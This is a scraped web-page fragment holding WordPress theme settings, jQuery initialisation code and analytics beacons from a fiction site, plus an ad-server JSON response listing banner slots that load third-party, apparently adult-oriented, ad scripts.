text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_86');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_111'),
                        blockClass = '.tdi_111',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_147';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var rocket_beacon_data = {"ajax_url":"https:\/\/fsnovel.com\/wp-admin\/admin-ajax.php","nonce":"e4a73dd00d","url":"https:\/\/fsnovel.com\/%E6%80%A7%E8%AE%8A%E6%85%8B%E5%BC%9F%E5%BC%9F","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://fsnovel.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"845f28ee034c472f816db9b4ca68ef40","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.promptsgod.com/api/v1/pub/get?wid=I2ZCE501
body_size: 992
content:
[{"id":1769107167,"status":"active","slot_id":112,"url":null,"script":"<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/bullionglidingscuttle.com\/lv\/esnk\/2003161\/code.js\" async class=\"__clb-2003161\"><\/script>\r\n<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/bullionglidingscuttle.com\/lv\/esnk\/2003161\/code.js\" async class=\"__clb-2003161\"><\/script>","selector_id":null,"selector_class":"common_banner","started_at":"2026-01-22T18:39:27.000000Z","expired_at":"2026-01-23T18:39:27.000000Z","is_fallback":true,"slot":{"id":112,"website_id":21,"status":"active","name":"\u5168\u7ad9\u6a6b\u5e45","type":"fixed_banner","selector_id":null,"selector_class":"common_banner","rule":null,"has_title":0,"has_image":1,"has_sub_title":0,"has_description":0,"has_button_text_1":0,"has_button_text_2":0,"has_url":1,"has_script":0,"price":"50.000","width":728,"height":90,"mobile_width":385,"mobile_height":60,"max_count":null,"created_at":"2023-03-23T22:30:35.000000Z","updated_at":"2025-01-05T16:38:39.000000Z","is_desktop":1,"is_mobile":1,"show_fallback":1,"fallback_script":"<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/bullionglidingscuttle.com\/lv\/esnk\/2003161\/code.js\" async class=\"__clb-2003161\"><\/script>\r\n<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/bullionglidingscuttle.com\/lv\/esnk\/2003161\/code.js\" async class=\"__clb-2003161\"><\/script>","fallback_url":null,"fallback_title":null,"fallback_sub_title":null,"fallback_description":null,"fallback_button_text_1":null,"fallback_button_text_2":null,"text_color":null,"background_color":null,"is_desktop_image_2_column":1,"has_custom_color":0,"has_custom_background":0,"bottom_position":null,"is_favorite":0,"advertisements_count":0,"media":[]}},{"id":1769107167,"status":"active","slot_id":113,"url":null,"script":"<!-- JuicyAds v3.0 -->\r\n<script type=\"text\/javascript\" data-cfasync=\"false\" async src=\"https:\/\/poweredby.jads.co\/js\/jads.js\"><\/script>\r\n<ins id=\"1043939\" data-width=\"300\" data-height=\"250\"><\/ins>\r\n<script type=\"text\/javascript\" data-cfasync=\"false\" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1043939});<\/script>\r\n<!--JuicyAds END-->","selector_id":"sidebar_banner","selector_class":null,"started_at":"2026-01-22T18:39:27.000000Z","expired_at":"2026-01-23T18:39:27.000000Z","is_fallback":true,"slot":{"id":113,"website_id":21,"status":"active","name":"\u5074\u6b04\u6a6b\u5e45","type":"fixed_banner","selector_id":"sidebar_banner","selector_class":null,"rule":null,"has_title":0,"has_image":1,"has_sub_title":0,"has_description":0,"has_button_text_1":0,"has_button_text_2":0,"has_url":1,"has_script":0,"price":"30.000","width":300,"height":250,"mobile_width":385,"mobile_height":60,"max_count":3,"created_at":"2023-03-23T22:30:35.000000Z","updated_at":"2025-01-05T16:38:39.000000Z","is_desktop":1,"is_mobile":1,"show_fallback":1,"fallback_script":"<!-- JuicyAds v3.0 -->\r\n<script type=\"text\/javascript\" data-cfasync=\"false\" async src=\"https:\/\/poweredby.jads.co\/js\/jads.js\"><\/script>\r\n<ins id=\"1043939\" data-width=\"300\" data-height=\"250\"><\/ins>\r\n<script type=\"text\/javascript\" data-cfasync=\"false\" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1043939});<\/script>\r\n<!--JuicyAds END-->","fallback_url":null,"fallback_title":null,"fallback_sub_title":null,"fallback_description":null,"fallback_button_text_1":null,"fallback_button_text_2":null,"text_color":null,"background_color":null,"is_desktop_image_2_column":1,"has_custom_color":0,"has_custom_background":0,"bottom_position":null,"is_favorite":0,"advertisements_count":0,"media":[]}},{"status":"active","title":null,"sub_title":null,"description":null,"button_text_1":null,"button_text_2":null,"url":"https:\/\/javmenu.club","script":null,"started_at":"2023-03-24T07:16:28.000000Z","expired_at":"2029-01-01T04:00:00.000000Z","slot_id":115,"id":56,"createdAt":"2023-03-24 07:16:28","textColor":null,"backgroundColor":null,"laravel_through_key":21,"slot":{"id":115,"website_id":21,"status":"active","name":"\u9802\u90e8\u6a6b\u5e45","type":"fixed_banner","selector_id":null,"selector_class":"header_banner","rule":null,"has_title":0,"has_image":1,"has_sub_title":0,"has_description":0,"has_button_text_1":0,"has_button_text_2":0,"has_url":1,"has_script":0,"price":"30.000","width":728,"height":90,"mobile_width":null,"mobile_height":null,"max_count":1,"created_at":"2023-03-23T22:46:59.000000Z","updated_at":"2023-04-02T13:27:36.000000Z","is_desktop":1,"is_mobile":0,"show_fallback":0,"fallback_script":null,"fallback_url":null,"fallback_title":null,"fallback_sub_title":null,"fallback_description":null,"fallback_button_text_1":null,"fallback_button_text_2":null,"text_color":"","background_color":"","is_desktop_image_2_column":0,"has_custom_color":0,"has_custom_background":0,"bottom_position":null,"is_favorite":0,"website":{"id":21,"domain":"fsnovel.com"}},"media":[{"id":2829,"model_type":"App\\Models\\Advertisement","model_id":56,"uuid":"e92eb3e5-e800-44d2-af7a-36d6c2d0fe42","collection_name":"advertisement_desktop_image","name":"javmenu","file_name":"javmenu.webp","mime_type":"image\/webp","disk":"public","conversions_disk":"public","size":215446,"manipulations":[],"custom_properties":[],"generated_conversions":[],"responsive_images":[],"order_column":5,"created_at":"2026-01-08T18:33:15.000000Z","updated_at":"2026-01-08T18:33:15.000000Z","original_url":"https:\/\/api.promptsgod.com\/storage\/2829\/javmenu.webp","preview_url":""}]}]